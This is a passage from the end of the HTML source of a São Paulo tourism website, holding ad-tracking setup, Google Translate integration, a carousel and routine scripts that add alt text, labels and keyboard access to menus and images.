      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="visit-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/visitesaopaulo.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/visitesaopaulo.com\/linkout\/"};</script>
<script>
  window.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('img[src*="menu.png"]').forEach(img => {
      img.alt = "Abrir menu";
    });

    document.querySelectorAll('img[src*="icon-close-white.svg"]').forEach(img => {
      img.alt = "Fechar menu";
    });

    document.querySelectorAll('img[src*="24px.svg"]').forEach(img => {
      img.alt = "Ícone de acesso";
    });
  });
</script>


<script>
    function addLabel(inputId, labelText) {
        let input = document.getElementById(inputId);
        if (input && !document.querySelector(`label[for="${inputId}"]`)) {
            let label = document.createElement("label");
            label.setAttribute("for", inputId);
            label.innerText = labelText;
            input.parentNode.insertBefore(label, input);
        }
    }

    function fixGoogleTranslateFields() {
        addLabel("goog-gt-votingInputSrcLang", "Idioma de origem");
        addLabel("goog-gt-votingInputTrgLang", "Idioma traduzido");
        addLabel("goog-gt-votingInputSrcText", "Texto original");
        addLabel("goog-gt-votingInputTrgText", "Texto traduzido");
        addLabel("goog-gt-votingInputVote", "Avaliação da tradução");
    }

    // Aguarda o Google Translate carregar os elementos antes de executar
    setTimeout(fixGoogleTranslateFields, 3000);
</script>

<script>
    let checkTranslateForm = setInterval(function () {
        let votingForm = document.getElementById("goog-gt-votingForm");

        if (votingForm && !document.getElementById("gt-fieldset")) {
            clearInterval(checkTranslateForm); // Para a verificação assim que o formulário for encontrado

            // Criar o fieldset e legend
            let fieldset = document.createElement("fieldset");
            fieldset.id = "gt-fieldset";

            let legend = document.createElement("legend");
            legend.innerText = "Opções de avaliação do Google Translate"; // Texto acessível

            fieldset.appendChild(legend);

            // Adicionar labels aos inputs do Google Translate
            function addLabel(inputId, labelText) {
                let input = document.getElementById(inputId);
                if (input && !document.querySelector(`label[for="${inputId}"]`)) {
                    let label = document.createElement("label");
                    label.setAttribute("for", inputId);
                    label.innerText = labelText;
                    label.id = `label-${inputId}`;
                    
                    input.setAttribute("aria-labelledby", `label-${inputId}`);

                    // Inserir o label antes do input
                    fieldset.appendChild(label);
                    fieldset.appendChild(input);
                }
            }

            // Adicionar os labels necessários
            addLabel("goog-gt-votingInputSrcLang", "Idioma de origem");
            addLabel("goog-gt-votingInputTrgLang", "Idioma traduzido");
            addLabel("goog-gt-votingInputSrcText", "Texto original");
            addLabel("goog-gt-votingInputTrgText", "Texto traduzido");
            addLabel("goog-gt-votingInputVote", "Avaliação da tradução");

            // Inserir o fieldset no formulário
            votingForm.prepend(fieldset);
        }
    }, 500); // Verifica a cada 500ms
</script>

<script>
    let checkImages = setInterval(function () {
        let logo = document.querySelector('img.logo_mobile');
        let menuIcon = document.querySelector('img.nd_options_open_sidebar_245');
        let closeIcon = document.querySelector('img.nd_options_close_sidebar_245');
        let genericIcon = document.querySelector('img[src*="24px.svg"]');

        if (logo) logo.setAttribute("alt", "Logotipo Visite São Paulo");
        if (menuIcon) menuIcon.setAttribute("alt", "Abrir menu de navegação");
        if (closeIcon) closeIcon.setAttribute("alt", "Fechar menu");
        if (genericIcon) genericIcon.setAttribute("alt", "Ícone representando [descrição]");

        clearInterval(checkImages); // Para a verificação após ajuste
    }, 500);
</script>





<!--
<script src="//api.handtalk.me/plugin/latest/handtalk.min.js"></script>
<script>
  var ht = new HT({
    token: "7f2f40de8e8a995e3cf9be0453a2ef77"
  });
</script>-->


<script src="https://visitesaopaulo.com/wp-content/themes/lovetravel/js/slick.js"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script src="https://visitesaopaulo.com/wp-content/themes/lovetravel/js/jquery.modal.min.js"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script>
    $(document).on('ready', function() {
      $(".center").slick({
        dots: false,
        infinite: false,
        centerMode: false,
        slidesToShow: 4,
        slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 500,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        }
      }
    ]  
      });      
    });
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>


<script>
    function soNum(obj){
        var t = obj.value;
        if (!/^[0-9]+$/.test(t)){
            obj.value = t.replace(/[^0-9]/g, "");
        }
    };
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>



<script>
function() {
  var iframe = document.getElementsByClassName('goog-te-banner-frame')[0];
  if(!iframe) return;

  var innerDoc = iframe.contentDocument || iframe.contentWindow.document;
  var restore_el = innerDoc.getElementsByTagName("button");

  for(var i = 0; i < restore_el.length; i++){
    if(restore_el[i].id.indexOf("restore") >= 0) {
      restore_el[i].click();
      var close_el = innerDoc.getElementsByClassName("goog-close-link");
      close_el[0].click();
      return;
    }
  }
}
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>


<script>
   function googleTranslateElementInit() {
      new google.translate.TranslateElement({pageLanguage: 'pt', layout: google.translate.TranslateElement.FloatPosition.TOP_LEFT}, 'google_translate_element');
    }

	function triggerHtmlEvent(element, eventName) {
	  var event;
	  if (document.createEvent) {
		event = document.createEvent('HTMLEvents');
		event.initEvent(eventName, true, true);
		element.dispatchEvent(event);
	  } else {
		event = document.createEventObject();
		event.eventType = eventName;
		element.fireEvent('on' + event.eventType, event);
	  }
	}

	jQuery('.lang-select').click(function() {
	  var theLang = jQuery(this).attr('data-lang');
	  jQuery('.goog-te-combo').val(theLang);

	  //alert(jQuery(this).attr('href'));
	  window.location = jQuery(this).attr('href');
	  location.reload();

	});
</script>

<script>
document.getElementById('ver-todos').addEventListener('click', function () {
    var hiddenEvents = document.querySelectorAll('.hidden');
    var maxExibidos = 12; // Defina o número máximo de eventos a serem exibidos inicialmente
    var tituloCalendario = document.querySelector('.row.title-calendar'); // Seleciona o título da seção dos eventos
    
    if (this.innerText === "Ver todos") {
        // Exibe todos os eventos
        hiddenEvents.forEach(function (element) {
            element.classList.remove('hidden');
        });
        this.innerText = "Ver menos"; // Muda o texto do botão para "Ver menos"
    } else {
        // Esconde os eventos além dos 12 iniciais
        var eventos = document.querySelectorAll('.col-lg-3.col-md-4.col-sm-6.mb-4');
        eventos.forEach(function (element, index) {
            if (index >= maxExibidos) {
                element.classList.add('hidden');
            }
        });
        this.innerText = "Ver todos"; // Muda o texto do botão para "Ver todos"
        
        // Rola até o título da seção de eventos
        tituloCalendario.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
});
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>


<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/7c81ac6b-8172-4c1b-a7f8-72de7fe63a45-loader.js"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script src="https://code.responsivevoice.org/responsivevoice.js?key=bTYuwm01"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        let links = document.querySelectorAll('a[tabindex="0"]');
        links.forEach(function (link) {
            link.removeAttribute("tabindex");
        });
    });
</script>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        // Remove todos os <a> vazios
        document.querySelectorAll('a').forEach(function (el) {
            if (!el.textContent.trim() && !el.hasChildNodes()) {
                el.remove();
            }
        });

        // Remove todos os <p> vazios
        document.querySelectorAll('p').forEach(function (el) {
            if (!el.textContent.trim() && !el.hasChildNodes()) {
                el.remove();
            }
        });
    });
</script>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        document.querySelectorAll('img:not([alt])').forEach(function (img) {
            // Adiciona alt vazio para imagens sem descrição
            img.setAttribute("alt", "");
        });
    });
</script>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        let images = [
            { selector: 'img.nd_options_open_sidebar_969', alt: 'Abrir menu de navegação' },
            { selector: 'img.nd_options_close_sidebar_969', alt: 'Fechar menu' },
            { selector: 'img.vc_single_image-img', alt: 'Logotipo Visite São Paulo' }
        ];

        images.forEach(function (imgData) {
            let img = document.querySelector(imgData.selector);
            if (img && img.getAttribute("alt") === "") {
                img.setAttribute("alt", imgData.alt);
            }
        });
    });
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
    const menuItems = document.querySelectorAll('.menu-item-has-children > a');

    menuItems.forEach((item) => {
        const submenu = item.nextElementSibling; // Captura o submenu

        if (!submenu) return; // Evita erros caso um item não tenha submenu

        // Garante que os submenus estejam ocultos inicialmente (evita problemas de exibição)
        submenu.style.display = 'none';

        // Abre o submenu ao pressionar Enter ou Espaço
        item.addEventListener('keydown', function (event) {
            if (event.key === 'Enter' || event.key === ' ') {
                event.preventDefault();
                const isOpen = item.parentElement.classList.contains('menu-open');

                // Fecha todos os submenus primeiro
                document.querySelectorAll('.menu-open').forEach((el) => {
                    el.classList.remove('menu-open');
                    el.querySelector('.sub-menu').style.display = 'none';
                });

                // Se não estava aberto, abre
                if (!isOpen) {
                    item.parentElement.classList.add('menu-open');
                    submenu.style.display = 'block';
                    item.setAttribute('aria-expanded', 'true');
                    submenu.querySelector('a').focus(); // Move o foco para o primeiro link do submenu
                } else {
                    item.setAttribute('aria-expanded', 'false');
                }
            }
        });

        // Exibe submenu ao passar o mouse
        item.addEventListener('mouseenter', function () {
            item.parentElement.classList.add('menu-open');
            submenu.style.display = 'block';
            item.setAttribute('aria-expanded', 'true');
        });

        // Oculta o submenu ao remover o mouse
        item.parentElement.addEventListener('mouseleave', function () {
            item.parentElement.classList.remove('menu-open');
            submenu.style.display = 'none';
            item.setAttribute('aria-expanded', 'false');
        });

        // Fecha o submenu quando o foco sai do submenu
        submenu.addEventListener('focusout', function (event) {
            if (!submenu.contains(event.relatedTarget)) {
                item.parentElement.classList.remove('menu-open');
                submenu.style.display = 'none';
                item.setAttribute('aria-expanded', 'false');
            }
        });
    });
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
    // Corrige os botões do slider
    document.querySelectorAll(".mdp-slidenav-previous").forEach(el => {
        el.setAttribute("aria-label", "Slide anterior");
    });
    document.querySelectorAll(".mdp-slidenav-next").forEach(el => {
        el.setAttribute("aria-label", "Próximo slide");
    });

    // Remove <p> vazios
    document.querySelectorAll("p").forEach(el => {
        if (el.innerHTML.trim() === "") {
            el.remove();
        }
    });
});

</script>

<!-- Script para abrir modal se houver parâmetro -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const params = new URLSearchParams(window.location.search);
    const modalId = params.get('modal');

    if (modalId) {
      const modalTrigger = document.createElement('a');
      modalTrigger.setAttribute('href', `#${modalId}`);
      modalTrigger.setAttribute('rel', 'modal:open');
      document.body.appendChild(modalTrigger);
      modalTrigger.click();
      modalTrigger.remove(); // remove o link depois de clicar
    }
  });
</script>

<script> document.addEventListener("DOMContentLoaded", function () {
  if (window.innerWidth <= 768) {
    const rows = document.querySelectorAll(".lista-resultados-post .row");

    rows.forEach(row => {
      row.style.scrollBehavior = "smooth";
    });
  }
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const menuRoot = document.querySelector('#menu-novo-menu-2025');
  if (!menuRoot) return;

  // Corrige <a> sem href para serem focáveis	
  const linksSemHref = menuRoot.querySelectorAll('a:not([href])');
  linksSemHref.forEach(link => {
    link.setAttribute('tabindex', '0');
    link.setAttribute('role', 'button');
    link.setAttribute('aria-haspopup', 'true');
    link.setAttribute('aria-expanded', 'false');
    link.addEventListener('click', e => e.preventDefault());
  });

  // Dropdown acessível com teclado
  const parents = menuRoot.querySelectorAll('.menu-item-has-children');

  parents.forEach((li) => {
    const trigger = li.querySelector(':scope > a');
    const submenu = li.querySelector(':scope > .sub-menu');
    if (!trigger || !submenu) return;

    function openSubmenu() {
      li.classList.add('js-open');
      trigger.setAttribute('aria-expanded', 'true');
      submenu.style.display = 'block';
    }

    function closeSubmenu() {
      li.classList.remove('js-open');
      trigger.setAttribute('aria-expanded', 'false');
      submenu.style.display = 'none';
    }

    // Abre automaticamente ao focar
    trigger.addEventListener('focus', openSubmenu);

    // Fecha quando o foco sai completamente do li
    li.addEventListener('focusout', (e) => {
      if (!li.contains(e.relatedTarget)) {
        closeSubmenu();
      }
    });

    // Fecha com tecla ES
    trigger.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') {
        closeSubmenu();
        trigger.focus();
      }
    });

    // Mantém funcionamento com mous
    li.addEventListener('mouseenter', openSubmenu);
    li.addEventListener('mouseleave', () => {
      if (!li.matches(':focus-within')) closeSubmenu();
    });
  });
});
</script>

<script>document.addEventListener("DOMContentLoaded", () => {
  const box = document.querySelector(".box-estancias");
  if (box) box.scrollLeft = 0; // força começar pelo primeiro item
});
</script>


</body>  
</html>
